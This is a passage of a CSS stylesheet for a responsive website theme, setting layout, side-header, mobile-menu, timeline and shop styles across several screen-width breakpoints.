.icon_boxes_con > .col-md-3:nth-child(4n+1),  .icon_boxes_con > .col-md-4:nth-child(3n+1),  .icon_boxes_con > .col-md-6:nth-child(2n+1),  .rows_container > .col-md-3:nth-child(4n+1),  .rows_container > .col-md-4:nth-child(3n+1),  .rows_container > .col-md-6:nth-child(2n+1) {
	clear: left;
}
.site_boxed.header_on_side .icon_boxes_con > .col-md-3:nth-child(4n+1),  .site_boxed.header_on_side .icon_boxes_con > .col-md-4:nth-child(3n+1),  .site_boxed.header_on_side .icon_boxes_con > .col-md-6:nth-child(2n+1),  .site_boxed.header_on_side .rows_container > .col-md-3:nth-child(4n+1),  .site_boxed.header_on_side .rows_container > .col-md-4:nth-child(3n+1),  .site_boxed.header_on_side .rows_container > .col-md-6:nth-child(2n+1) {
	clear: none;
}
.site_boxed.header_on_side .icon_boxes_con > .col-md-3:nth-child(2n+1),  .site_boxed.header_on_side .icon_boxes_con > .col-md-4:nth-child(2n+1),  .site_boxed.header_on_side .icon_boxes_con > .col-md-6:nth-child(2n+1),  .site_boxed.header_on_side .rows_container > .col-md-3:nth-child(2n+1),  .site_boxed.header_on_side .rows_container > .col-md-4:nth-child(2n+1),  .site_boxed.header_on_side .rows_container > .col-md-6:nth-child(2n+1) {
	clear: left;
}
/*-------------------------------------------------------------
                    Transparent Menu
    -------------------------------------------------------------*/
.transparent_header #site_header + section:after,  .transparent_header #site_header + div:after {
	background: url(../images/dark_grid.html) repeat-x;
	content: "";
	height: 300px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}
.transparent_header.light_header #site_header + section:after,  .transparent_header.light_header #site_header + div:after {
	background: url(../images/light_grid.html) repeat-x;
	content: "";
	height: 300px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}
#main_nav {
	float: left;
}
#main_nav.f_right {
	float: right;
}
/*-------------------------------------------------------------
                    Menu Button Mode
    -------------------------------------------------------------*/
.menu_button_mode:not(.header_on_side) #navy > li {
	padding: 18px 0px;
}
.menu_button_mode:not(.header_on_side) #navy > li > a {
	padding: 10px 15px;
	margin-right: 10px;
}
.menu_button_mode:not(.header_on_side) #navy > li > a:after {
    display: none;
}
.menu_button_mode:not(.header_on_side) #navy > li:last-child > a {
	margin-right: 0px;
}
.menu_button_mode:not(.header_on_side) #navy > li.current_page_item > a,  .menu_button_mode:not(.header_on_side) #navy > li.current_page_item:hover > a {
	background: #1ccdca;
	color: #fff;
}
.menu_button_mode:not(.header_on_side) #navy > li > a > span {
	padding: 0;
}
#navy > li > ul {
	top: 100%;
}
.header_on_side:not(.light_header):not(.dark) #logo .logo_dark {
	opacity: 1;
}
.header_on_side:not(.light_header):not(.dark) #logo .logo_light {
	opacity: 0;
}
.header_on_side #navy {
	display: block;
}
.header_on_side #navy .img_menu_i {
	padding: 20px 0;
}
.header_on_side #navy .img_menu_i > a {
	border-bottom: none !important;
}
.header_on_side .hm_filter_wrapper {
	padding-right: 30px;
	padding-left: 30px;
}
.header_on_side .container {
	width: auto;
	padding-right: 30px;
	padding-left: 30px;
}
.header_on_side .content {
	width: auto;
	padding-right: 45px;
	padding-left: 45px;
}
.header_on_side .content .hm_filter_wrapper {
	padding-right: 0px;
	padding-left: 0px;
}
.header_on_side .content.no_padding {
	padding-right: 30px;
	padding-left: 30px;
}
.header_on_side #side_heder .content {
	padding-right: 20px;
	padding-left: 20px;
}
.header_on_side #main_nav.has_mobile_menu {
	float: none;
	padding: 0;
	position: relative;
}
.header_on_side #main_wrapper {
	padding-left: 270px;
	width: auto;
}
.header_on_side:not(.site_boxed) #side_heder {
	border-right: 1px solid #e4e4e4;
}
.header_on_side #logo {
	float: none;
	margin: 25px 0;
}
.header_on_side #side_heder {
	position: static;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: fixed;
	top: 1px;
	width: 270px;
}
.header_on_side #side_heder_in {
	position: relative;
	height: 100%;
	width: 287px;
	overflow-y: auto;
	overflow-x: hidden;
}
.header_on_side #navigation_bar {
	width: 270px;
	background: none;
}
.site_boxed.header_on_side #side_heder {
	left: auto;
	margin-left: -270px;
	margin-top: 30px;
}
.site_boxed.header_on_side #side_heder.start_side_offset {
	margin-top: 0;
	padding-top: 13px;
}
.site_boxed.header_on_side .start_side_offset #logo {
	margin-top: 0;
}
.site_boxed.header_on_side #preloader {
	margin-top: -30px;
}
.site_boxed.header_on_side .col-md-3,  .site_boxed.header_on_side .col-md-4 {
	width: 50%;
}
.site_boxed.header_on_side .feature_icon_slide .col-md-4 {
	width: 33.33333%;
}
.site_boxed.header_on_side .col-md-6 {
	width: 100%;
	float: none;
}
.site_boxed.header_on_side .has_col_img.on_desktop > img {
	clear: both;
	display: block;
	margin: 0 auto;
	max-width: 100%;
	position: relative;
}
.site_boxed.header_on_side .counter_b {
	margin-bottom: -70px;
}
.site_boxed.header_on_side .counter_b .col-md-3 {
	margin-bottom: 70px;
}
.site_boxed.header_on_side #main_wrapper {
	margin: 30px auto 0;
	max-width: 992px;
	padding-left: 270px;
	padding-top: 7px;
	position: relative;
	border-top: 1px solid #E7E7E7;
}
.site_boxed.header_on_side .topbar {
	margin-top: -7px;
	border-left: 1px solid #E7E7E7;
}
.site_boxed.header_on_side.light_header .topbar:not(.topbar_colored) {
	background: #fff;
}
.site_boxed.header_on_side .filter_item_block {
	width: 50%;
}
.site_boxed.header_on_side #footer .col-md-3 {
	margin-bottom: 60px;
}
.site_boxed.header_on_side #footer > .container {
	margin-bottom: -60px;
}
.site_boxed.header_on_side .footer_copyright .col-md-6 {
	line-height: 30px;
	text-align: center;
}
.site_boxed.header_on_side .footer_copyright .col-md-6 .footer_menu {
	float: none;
}
.site_boxed.header_on_side .plan_col.plan_column1 {
	margin-bottom: 40px;
}
.site_boxed.header_on_side #main_wrapper:after {
	content: "";
	background: #e7e7e7;
	width: 1px;
	height: 100%;
	top: 0;
	position: absolute;
	left: 270px;
}
.site_boxed.header_on_side .container {
	padding-left: 10px;
	padding-right: 10px;
}
.site_boxed.header_on_side .content {
	padding-left: 30px;
	padding-right: 30px;
}
.site_boxed.header_on_side .content.no_padding {
	padding-left: 15px;
	padding-right: 15px;
}
.site_boxed.header_on_side .hm_filter_wrapper {
	padding: 0 15px;
}
.site_boxed.header_on_side .hm_filter_wrapper.masonry_grid_posts {
	padding: 0;
}
.site_boxed.header_on_side .shop_slider {
	padding-left: 0px;
	padding-right: 0px;
}
.site_boxed.header_on_side #options .sort_list {
	margin-right: 6px;
}
.transparent_header #navigation_bar-sticky-wrapper:not(.sticky_menu) #navigation_bar {
	background: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.transparent_header.light_header #navigation_bar-sticky-wrapper:not(.sticky_menu) #navigation_bar {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.transparent_header #site_header {
	position: absolute;
	width: 100%;
}
.transparent_header:not(.light_header) .top_search_con,  .transparent_header:not(.light_header) .top_add_card {
	background: none;
	border-color: rgba(255, 255, 255, 0.15);
}
.transparent_header:not(.light_header) .top_search_con input[type="text"] {
	color: #eee;
}
.transparent_header.light_header #navigation_bar-sticky-wrapper:not(.sticky_menu) .top_search_con,  .transparent_header.light_header #navigation_bar-sticky-wrapper:not(.sticky_menu) .top_add_card {
	background: #fff;
	border-color: rgba(0, 0, 0, 0.15);
}
.transparent_header.light_header #navigation_bar-sticky-wrapper:not(.sticky_menu) .top_add_card > span {
	border-color: rgba(0, 0, 0, 0.2);
}
.content,  .container,  .site_boxed #main_wrapper {
	max-width: 970px;
}
}
@media only screen and (min-width: 1200px) {
.content,  .container,  .site_boxed #main_wrapper {
	max-width: 1170px;
}
}
@media only screen and (max-width: 1170px) {
.languages-select,  .top_details > span,  .top_details > div {
	margin-right: 35px;
}
.four_blocks .filter_item_block {
	width: 33.3333%;
}
.project_text_nav .expand_img,  .project_text_nav .detail_link,  .hoverdir_meta .expand_img,  .hoverdir_meta .detail_link {
	font-size: 12px;
	margin-bottom: 7px;
	padding: 7px 10px;
}
.f1_card .social_media > a:not(:last-child) {
	margin-right: 4px;
}
.f1_card .social_media {
	overflow-x: scroll;
	white-space: nowrap;
}
}
@media only screen and (min-width: 1024px) {
.site_boxed.header_on_side #main_wrapper {
	max-width: 1170px;
}
.hm_go_top {
	bottom: 20px;
	height: 43px;
	right: 20px;
	width: 43px;
}
}
@media only screen and (max-width: 1024px) {
.counter {
	margin-bottom: 50px;
}
#top_cart + .top_search + #main_nav .nav_trigger {
	right: 107px;
}
.my_col_third {
	width: 50%;
}
.row_spacer {
	padding-bottom: 70px;
	padding-top: 70px;
}
.team-col {
	width: 100%;
}
.team-col-1 {
	width: 30%;
}
.team-col-2 {
	width: 70%;
}
.team_block3 .person_desc {
	margin-bottom: 11px;
}
.content:not(.no_padding) .col-md-3:nth-child(2n+1) {
	padding-left: 0;
}
.content:not(.no_padding) .col-md-3:nth-child(2n) {
	padding-right: 0;
}
.rows_container > div:not(:last-child):not(.team-col),  .magnific-gallery > div {
	padding-bottom: 20px;
}
.top_details > span:last-child {
	margin-right: 0;
}
.top_details > span,  .top_details > div {
	margin-right: 25px;
}
.hm_new_title_con {
	width: 64px;
}
.hm_new_title_con h4 span {
	display: none;
}
.hm_new_bar {
	padding-left: 60px;
}
.vid_con > img {
	width: 100%;
}
#sidebar {
	border-top: 1px solid #DDDDDD;
	padding-top: 25px;
	width: 100%;
}
.four_blocks .filter_item_block {
	width: 50%;
}
.footer_menu {
	float: none;
	text-align: center;
}
.footer_copy_text {
	display: block;
	padding-bottom: 12px;
	text-align: center;
}
#footer .footer_copyright {
	padding: 20px 0;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) {
	padding-left: 35px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) {
	padding-right: 35px;
}
.timeline_post_format {
	border: 2px solid #1ccdca;
	height: 45px;
	line-height: 45px;
	top: 7px;
	width: 45px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_post_format {
	right: -59px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_post_format {
	left: -59px;
}
.main_button.large_btn {
	padding: 14px 18px 16px;
}
.main_button {
	padding: 9px 13px;
}
.btn_a.large_btn > span > span {
	left: 56px;
	padding: 13px 14px 15px;
}
.btn_a.large_btn i.in_left,  .btn_a.large_btn i.in_right {
	line-height: 55px;
	width: 55px;
}
.btn_a.large_btn > span {
	padding-right: 55px;
}
.btn_a i.in_right {
	right: -55px;
}
.section_icon {
	top: -35px;
}
.section_icon i {
	height: 70px;
	line-height: 70px;
	width: 70px;
}
.description4 {
	width: 80%;
}
.feature_icon_slider .col-md-4 {
	width: 33.3333%;
	padding: 0;
}
.feature_icon .item h5 .title {
	font-size: 18px;
	margin-top: 15px;
}
.feature_icon_slider .col-md-4:nth-child(2n) {
	padding: 0 15px;
}
.feature_icon .item h5 .icon span {
	height: 48px;
	line-height: 48px;
	width: 48px;
}
.feature_icon .item h5 .icon {
	height: 50px;
	margin-right: 12px;
	width: 50px;
}
.feature_icon .item h5 {
	margin-bottom: 8px;
}
.feature_icon.on_right .item h5 .icon {
	margin-left: 12px;
}
.feature_icon .item > span {
	font-size: 13px;
	line-height: 22px;
}
.col-md-12 > .content_thumbs_gall {
	margin-bottom: 0;
}
.content_thumbs_gall {
	margin-bottom: 0;
}
.icon_boxes_con.style1 .service_box {
	margin-bottom: 80px;
}
.icon_boxes_con .col-md-4 {
	width: 50%;
}
.bordered_content.with_text {
	margin: 0;
}
.page_title.has_bg_image.member_header {
	padding: 100px 0 105px;
}
.contact_details_row:last-child {
	margin-bottom: 30px;
}
.five_portos .filter_item_block {
	width: 25%;
}
.filter_item_block.width2,  .five_portos .filter_item_block.width2 {
	width: 50%;
}
.porto_nums {
	display: block;
	margin-top: 7px;
	float: none;
}
.products_filter li {
	width: 50%;
}
.four_boxes_title {
	width: 70%;
}
.four_boxes_desc {
	font-size: 23px;
	line-height: 1.2;
}
.top_details .title {
	display: none;
}
.half_full_con ul.list1 li {
	width: 100%;
}
}
/* end 1024 */
@media only screen and (max-width: 992px) {
/*------------------------------------------------[ Mobile Menu ]--------*/
.top_search .top_search_con {
    background: #fff !important;
    border-color: #e4e4e4 !important;
}
#navigation_bar {
	min-height: 76px;
}
#navy .tab_menu .tab_menu_item.active > a {
	background: #f5f5f5;
	color: #666;
}
#navy .tab_menu .tab_menu_item.active > a i,  #navy .tab_menu .tab_menu_item.active > a:hover i {
	color: #aaa;
}
#navy ul li.tab_menu_item.active .mega_arrow {
	background-image: url("../images/m_d_arrow.png");
}
#navy,  #navy .owl-carousel:after,  #navy .image_menu_slide > .owl-wrapper-outer:after {
	display: none;
}
#navy > li > a > span.parent_arrow.normal_menu_arrow {
	display: block;
}
#main_nav.has_mobile_menu {
	float: none;
	padding: 75px 0 0 0;
	position: relative;
}
#navy li.normal_menu ul:after,  #navy li.has_mega_menu > ul:after,  #navy ul li:not(.image_menu_slide) a:after {
	background: none;
}
#navy ul li.normal_menu ul {
	left: 0;
	top: 0;
}
#navy ul.mega_menu .mega_menu_in {
	padding-left: 15px;
}
#navy ul.mega_menu {
	left: 0;
}
#navy ul {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}
#main_nav.has_mobile_menu #nav_menu:before {
	background: #fff;
	content: "";
	height: 100%;
	left: 50%;
	position: absolute;
	top: 0;
	transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	width: 100000px;
}
.mobile_menu_trigger {
	display: inline-block;
	height: 0;
	position: absolute;
	right: 0;
	top: 38px;
}
#navy {
	background: #fff;
	left: 0;
	position: relative;
	top: 0;
	width: 100%;
	border-top: 1px solid #eeeeee;
}
#navy li {
	float: none;
	margin: 0 auto;
	padding: 0 !important;
	position: relative;
	width: 100%;
}
#navy > li > a {
	color: #888;
}
#navy > li.current_page_item > a,  #navy > li > a:hover,  #navy > li.opened_menu > a {
	color: #1ccdca;
}
#navy > li > a > span {
	padding: 12px 0;
}
#navy > li > a:after {
	display: none;
}
#navy li a {
	border-bottom: 1px solid #eee;
}
#navy > li > a > span.normal_menu_arrow {
	display: block;
	padding: 0px !important;
}
#navy > li.opened_menu > a span.normal_menu_arrow:after {
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0);
}
#navy > li.opened_menu.has_mega_menu > a > span:after,  #navy li.normal_menu li.opened_menu > a > span.normal_menu_arrow,  #navy li.has_tab_menu.opened_menu > a > span:after {
	right: 0;
	transform: rotate(90deg) translateX(2px);
	-moz-transform: rotate(90deg) translateX(2px);
	-webkit-transform: rotate(90deg) translateX(2px);
	-o-transform: rotate(90deg) translateX(2px);
}
#navy ul li.tab_menu_item.active .mega_arrow {
	transform: rotate(90deg) translateX(2px);
	-moz-transform: rotate(90deg) translateX(2px);
	-webkit-transform: rotate(90deg) translateX(2px);
	-o-transform: rotate(90deg) translateX(2px);
}
#navy ul li.normal_menu ul {
	padding-left: 15px;
}
#navy ul.mega_menu {
	position: relative;
}
#navy ul.mega_menu > li,  #navy .tab_menu_list > li > ul > li {
	border-right: none;
	width: 100% !important;
}
#navy > li > a > span.normal_menu_arrow {
	background: #aaa;
	height: 1px;
	position: absolute;
	right: 0px;
	top: 50%;
	width: 9px;
}
#navy > li > a > span.normal_menu_arrow:after {
	background: #aaa;
	content: "";
	display: block;
	height: 9px;
	left: 4px;
	position: absolute;
	top: -4px;
	width: 1px;
}
#navy ul.mega_menu > li > a:before {
	background-image: url("../images/m_d_arrow.png");
	width: 9px;
}
#navy ul li .normal_menu_arrow,  #navy > li > a > span.normal_menu_arrow {
	right: 0px;
}
#navy ul li:last-child a,  #navy ul.mega_menu li a {
	border-bottom: 1px solid #eee;
}
#navy ul.mega_menu > li a {
	padding: 0 20px 0 28px;
}
#navy ul.mega_menu li a:before {
	left: 13px;
	top: 16px;
}
#navy ul.mega_menu li.go-back > a:before {
	left: 10px;
}
#navy ul li .mega_arrow {
	right: 15px;
}
#navy .tab_menu .tab_menu_list > li > ul {
	width: 100%;
}
#navy .tab_menu_item ul {
	padding-left: 15px;
}
#navy li.has_mega_menu > a > span:after,  #navy li.has_tab_menu > a > span:after {
	background-image: url("../images/m_d_arrow.png");
	background-repeat: no-repeat;
	content: "";
	display: block;
	height: 9px;
	position: absolute;
	right: 0px;
	top: 17px;
	width: 9px;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
}
#navy .tab_menu .tab_menu_list {
	width: 100%;
	padding: 0;
	border-right: 0 none;
}
#navy .tab_menu_item a {
	padding: 0 15px;
}
#navy .tab_menu_item a .parent_arrow {
	right: 15px;
}
#navy .tab_menu .tab_menu_list > li > ul {
	left: 0;
	position: relative;
}
#navy .tab_menu {
	left: 0;
}
/*-------[ End Mobile Menu ]--------*/
.side_header_social {
	display: none;
}
.top_add_card > span {
	border: 1px solid #e2e2e2;
}
#navigation_bar,  .topbar {
	border-bottom: 1px solid #E4E4E4;
}
.top_add_card:hover,  .active .top_add_card,  .active .top_add_card > span {
	color: #1ccdca;
}
.top_add_card {
	border-color: #e4e4e4;
}
.top_search_con {
	background: #fff;
	border-color: #e4e4e4;
}
#logo .logo_light {
	opacity: 0;
}
body #logo .logo_dark {
	opacity: 1;
}
.latest_word {
	display: none;
}
.icon_boxes_con > .col-md-3:nth-child(2n+1),  .icon_boxes_con > .col-md-4:nth-child(2n+1),  .rows_container > .col-md-3:nth-child(2n+1),  .rows_container > .col-md-4:nth-child(2n+1) {
	clear: both;
}
.col-md-4,  .col-md-3 {
	width: 50%;
	float: left;
}
.content:not(.no_padding) .col-md-4,  .content:not(.no_padding) .col-md-5,  .content:not(.no_padding) .col-md-6,  .content:not(.no_padding) .col-md-7,  .content:not(.no_padding) .col-md-8,  .content:not(.no_padding) .col-md-9,  .content:not(.no_padding) .col-md-10,  .content:not(.no_padding) .col-md-11,  .content:not(.no_padding) .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
.footer_row:last-child {
	padding-bottom: 40px;
}
.flickr_badge_image img {
	width: 100%;
}
#footer .row_spacer {
	padding-bottom: 50px;
}
.top_cart_con {
	top: 38px;
}
.filter_item_block {
	width: 50%;
}
.quote_con,  a.quote_con:focus {
	font-size: 18px;
	line-height: 30px;
}
.has_col_img.on_desktop > img {
	display: block;
	margin: 0 auto;
	position: relative;
	clear: both;
	max-width: 100%;
}
.filter_item_block {
	width: 50%;
}
.left_sidebar.col-md-3 {
	float: none;
	padding: 0;
}
.right_sidebar.col-md-3 {
	float: none;
	padding: 0;
}
.content_block.f_left {
	float: none;
	padding: 0;
}
.content_block.f_right {
	padding: 0;
	float: none;
}
}
@media only screen and (max-width: 768px) {
.tabs2 .tabs-navi a.selected:before,  .tabs2 .tabs-navi a.selected:after {
	display: none;
}
.icon_boxes_con .col-md-4 {
	width: 100%;
}
.feature_icon .item h5 .icon,  .white_section .feature_icon .item h5 .icon {
	float: none;
}
.top-socials {
	padding-bottom: 8px;
}
.top-socials {
	text-align: center;
	width: 100%;
}
.top-socials > a {
	margin-top: 0px;
}
.main_desc,  .main_desc p {
	font-size: 22px;
	line-height: 1.4;
}
.my_col_third,  .my_col_half {
	width: 100%;
}
.my_col_half,  .my_col_third,  .my_col_two_third,  .my_col_three_quarter {
	padding-right: 0;
}
.content:not(.no_padding) .col-md-3,  .content:not(.no_padding) .col-md-4,  .content:not(.no_padding) .col-md-5,  .content:not(.no_padding) .col-md-6,  .content:not(.no_padding) .col-md-7,  .content:not(.no_padding) .col-md-8,  .content:not(.no_padding) .col-md-9,  .content:not(.no_padding) .col-md-10,  .content:not(.no_padding) .col-md-11,  .content:not(.no_padding) .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
.flickr_badge_image {
	width: 33.3333%;
}
.top-socials {
	padding-bottom: 0px;
}
.topbar > .content {
	padding-bottom: 9px;
	padding-top: 7px;
}
.top_details > span:last-child {
	margin-right: 0;
}
.languages-select,  .top_details,  .top-socials {
	float: none;
	text-align: center;
	margin: 0;
}
.languages-select .languages-panel-con::after,  .languages-drop .languages-panel {
	left: 50%;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.topbar.topbar_small {
	padding: 10px 0;
}
.top_details > span,  .top_details > div {
	padding: 8px 0;
}
.filter_item_block {
	width: 50%;
}
.hm_blog_list .blog_grid_con {
	float: none;
	margin-top: 20px;
	padding: 0;
	width: 100%;
}
.hm_blog_list:not(.hm_blog_full_list) .feature_inner {
	float: none;
	width: 100%;
}
.row_spacer {
	padding-bottom: 60px;
	padding-top: 60px;
}
.content_spacer {
	padding-bottom: 50px;
	padding-top: 35px;
}
.four_blocks .filter_item_block {
	width: 100%;
}
.two_blocks .filter_item_block {
	width: 100%;
}
#comments .children {
	padding-left: 0;
	border-left: none;
}
#comments .children::after {
	background: none;
}
.quote_con,  a.quote_con:focus {
	font-size: 16px;
	line-height: 27px;
}
.send_button {
	padding: 8px 11px;
}
.hm_filter_wrapper_con.timeline .filter_item_block {
	width: 100%;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) {
	padding-right: 0px;
	padding-left: 58px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) {
	padding-left: 58px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2) {
	margin-top: 0;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_post_format {
	left: -59px;
	right: auto;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_block::before {
	border-color: rgba(0, 0, 0, 0) #c6d2db rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	left: -16px;
	right: auto;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_block::after {
	border-color: rgba(0, 0, 0, 0) #ffffff rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	left: -15px;
	right: auto;
}
.hm_filter_wrapper_con.timeline::after {
	left: 23px;
	width: 3px;
}
.hm_filter_wrapper.timeline .centered {
	text-align: left;
}
.welcome_banner.full_colored .btn_a,  .welcome_banner.full_white .btn_a,  .welcome_banner.boxed_white .btn_a,  .welcome_banner.boxed_colored .btn_a {
	margin-bottom: 15px;
	margin-left: 20px;
}
.counter_a .col-md-3:not(:last-child),  .counter_b .col-md-3:not(:last-child) {
	margin-bottom: 40px;
}
.counter .value {
	font-size: 28px;
}
.counter .title {
	font-size: 20px;
}
.description4 {
	width: 100%;
}
.feature_icon_slider .feature_icon_img {
	margin: 30px 0;
}
.feature_icon_slider.owl-carousel {
	padding-bottom: 40px;
}
.feature_icon_slider .col-md-4 {
	width: 100%;
}
.feature_icon.on_right .item h5 .icon,  .feature_icon .item h5 .icon {
	display: block;
	float: none;
	left: 50%;
	margin: 0 0 0 -25px;
	position: relative;
}
.feature_icon.on_right .item h5 .title,  .feature_icon .item h5 .title {
	display: block;
	float: none;
	text-align: center;
}
.feature_icon.on_right .item > span,  .feature_icon .item > span {
	display: block;
	text-align: center;
}
.feature_icon .item h5 .title {
	font-weight: 500;
	letter-spacing: 0;
}
.tree_features > li {
	margin: 0 0 5px;
	width: 100%;
}
.tree_features > li:nth-of-type(2n) {
	margin-top: 0;
}
.tree_features + .centered {
	text-align: left;
}
.tree_features_parent {
	margin: -7px 0 0 -6px;
}
.tree_features > li::after {
	left: 7px;
}
.tree_features > li:nth-of-type(2n)::after {
	left: -7px;
}
.thumbs_gall_slider_larg:not(.internal_porto) .item > a::after {
	font-size: 16px;
	height: 45px;
	line-height: 45px;
	width: 45px;
}
.gall_arrow2 .thumbs_gall_slider_larg .enar_owl_n,  .gall_arrow2 .thumbs_gall_slider_larg .enar_owl_p {
	font-size: 20px;
	height: 35px;
	line-height: 34px;
	width: 35px;
}
.content_thumbs_gall.gall_arrow2 .thumbs_gall_slider_larg .owl-next {
	margin-top: -17px;
}
.mapcontainer .areaLegend,  .mapcontainer .plotLegend {
	float: none;
	padding-bottom: 15px;
	width: 100%;
}
.team_block3 .team-col-2-con {
	padding: 13px 18px;
}
.team_block3 .person_name {
	font-size: 16px;
}
.team_block3 .person_jop {
	font-size: 13px;
	margin: 2px 0 5px;
}
.team_block3 .person_desc {
	font-size: 13px;
	line-height: 21px;
	margin-bottom: 5px;
}
.team-col-2 {
	min-height: 134px;
}
.team_block3 .team-col-2-con {
	height: 100%;
	overflow: auto;
}
.team-col.team_col_on_right .team-col-2 .team-col-2-con {
	direction: rtl;
}
.team-col-2-con > a {
	display: block;
}
.team-col.team_col_on_right .team-col-2 .team-col-2-con * {
	direction: ltr;
}
.page_title h1 {
	font-size: 28px;
}
.title1 {
	font-size: 22px;
}
.main_title h2 {
	font-size: 28px;
	line-height: 35px;
	margin-bottom: 45px;
	padding-bottom: 17px;
}
.main_title.has_bg > h2 {
	padding: 11px 16px 13px;
}
.main_title .line i {
	font-size: 18px;
}
.description1,  .description2,  .description3 {
	font-size: 16px;
	line-height: 29px;
}
h1 {
	font-size: 37px;
}
h2 {
	font-size: 32px;
}
h3 {
	font-size: 27px;
}
h4 {
	font-size: 22px;
}
h5 {
	font-size: 18px;
}
h6 {
	font-size: 16px;
}
.page404 {
	font-size: 250px;
}
.hm-tabs .list3 {
	padding: 10px 0 15px;
}
ul.list1 li {
	margin-bottom: 14px;
	padding-right: 15px;
}
.form_row .orderby_label {
	margin-bottom: 10px;
}
.form_row {
	margin-top: 0px;
}
.full_contact_form .form_row .hm_input_text,  .full_contact_form .form_row .hm_textarea,  .form_row input[type="file"] {
	margin-bottom: 10px;
}
.checkbox_radio_con {
	margin-bottom: 20px;
}
.tab_img {
	padding: 0 0px 8px 0;
	width: 100%;
}
.hm-tabs:not(.simple_tabs) .tabs-body > li {
	padding: 14px 18px;
}
.filter_item_block.width2,  .five_portos .filter_item_block.width2 {
	width: 100%;
}
.five_portos .filter_item_block {
	width: 50%;
}
.porto_nums {
	display: inline-block;
	margin-top: 0px;
	float: right;
}
ul.list1 li {
	width: 100%;
	padding-right: 0;
}
.products_filter li {
	width: 100%;
}
table.check_out_table {
	display: block;
	overflow-x: auto;
	width: 100%;
}
.coupon_btn_con > input,  .coupon_btn_con > button {
	margin-top: 13px;
}
.checkout_coupon_btns > * {
	float: left;
	margin: 15px 15px 0 0;
}
.single_product_slider {
	float: none;
	margin-bottom: 25px;
	padding-right: 0;
	width: 100%;
}
.single_product_details {
	float: left;
	width: 100%;
}
.next_product_nav a {
	top: 25px;
}
.shop_product_wrapper {
	padding-top: 25px;
}
.single_cart_video {
	clear: both;
	float: none;
	padding: 30px 0;
	width: 100%;
}
.shop_product_wrapper .hm-tabs {
	clear: both;
	float: left;
	margin: 50px auto;
	width: 100%;
}
.camera_caption {
	font-size: 13px;
}
.top_expande {
	display: block;
}
.topbar > .content {
	display: none;
}
.half_full_con {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
}
}
/* end 768 */
/* Landscape phones and down */
@media only screen and (max-width: 480px) {
.check_out_list .buttons_added .input-text {
	border-left: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
}
.check_out_list .quantity_controll.minus {
	border-bottom: medium none;
	border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	-o-border-radius: 3px 3px 0 0;
}
.check_out_list .quantity_controll.plus {
	border-top: medium none;
	border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	-o-border-radius: 0 0 3px 3px;
}
.checkout_coupon_btns {
	clear: both;
}
.filter_item_block {
	width: 100%;
}
.col-md-1,  .col-md-2,  .col-md-3,  .col-md-4,  .col-md-5,  .col-md-6,  .col-md-7,  .col-md-8,  .col-md-9,  .col-md-10,  .col-md-11,  .col-md-12 {
	float: none;
	width: 100%;
}
.site_boxed #main_wrapper {
	border: none;
}
.icons_spacer {
	padding-bottom: 20px;
	padding-top: 70px;
}
.page404 {
	font-size: 190px;
}
.top_details > span:last-child {
	margin-right: 0px;
}
.top_details {
	margin-left: 0;
}
.top_details .languages-select {
	margin-left: 25px;
}
.hm_new_title_con {
	padding: 0 11px;
	width: 50px;
}
.hm_new_title_con h4 i {
	font-size: 25px;
}
.page_title h1 {
	font-size: 25px;
	padding: 25px 0 15px;
	float: none;
}
.page_title .breadcrumbs {
	float: none;
	line-height: 30px;
	margin: 0 0 25px;
}
.hm_new_bar {
	padding-left: 45px;
}
blockquote .quote_text {
	padding-left: 0;
	padding-top: 38px;
}
blockquote > i {
	left: 50%;
	margin-left: -10px;
}
blockquote {
	padding: 20px 0;
	font-size: 15px;
	line-height: 28px;
	margin: 20px 0;
}
.post_next_prev_con .single_pro_row {
	padding-right: 0;
}
.single_pro_row {
	margin-top: 25px;
}
.post_next_prev {
	float: none;
	margin-top: 25px;
}
.about_auther .about_auther_details {
	padding-left: 0;
	padding-top: 160px;
	text-align: center;
}
.about_auther_con .desc {
	font-style: normal;
	font-size: 13px;
	line-height: 24px;
}
.about_auther .avatar_img {
	left: 50%;
	margin-left: -70px;
}
.about_auther_details .social_media {
	text-align: center;
}
#comments .single_comment .comment_content {
	margin-left: 0px;
}
#comments .single_comment .avatar {
	margin: 0 15px 15px 0;
}
.quote_con,  a.quote_con:focus {
	font-size: 15px;
	line-height: 25px;
	padding: 13px 20px 18px;
}
#commentform input[type="text"] {
	margin: 0 0 1.4%;
	width: 100%;
}
.internal_post_con .content_block {
